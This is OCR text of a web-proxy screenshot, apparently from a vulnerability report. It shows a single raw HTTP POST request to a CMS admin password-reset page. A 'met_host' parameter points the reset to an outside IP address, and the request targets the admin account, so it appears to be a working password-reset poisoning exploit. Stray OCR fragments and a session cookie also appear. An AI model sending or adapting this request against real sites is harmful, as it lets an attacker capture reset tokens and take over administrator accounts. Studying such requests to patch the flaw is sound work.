 Pretty Raw Hex \n ☰ Ins
1 POST /admin/admin/getpassword.php?met_host=47.94.236.117:90 HTTP/1.1
2 Host: 192.168.1.4:91
3 Content-Length: 77
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.1.4:91
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7
10 Referer: http://192.168.1.4:91/admin/admin/getpassword.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: BkGOp9578O_think_template=default; home_lang=cn; admin_lang=cn; userdid=0; amtype=0; wxbd=1; exprefresh=1;
PHPSESSID=6mvujangu4ov5qic6p3nhji982; recordurl=
%2Chttp%253A%252F%252F192.168.1.4%253A91%252F%2Chttp%253A%252F%252F192.168.1.4%253A91%252F; referurl=
%2Findex.php%3Fm%3Duser%26c%3DUsers%26a%3Dcentre
14 Connection: close
15
16 action=next2&abt_type=2&admin_mobile=admin&submit=%E4%B8%8B%E4%B8%80%E6%AD%A5
Rec
Rec
Rec
Rec
Rec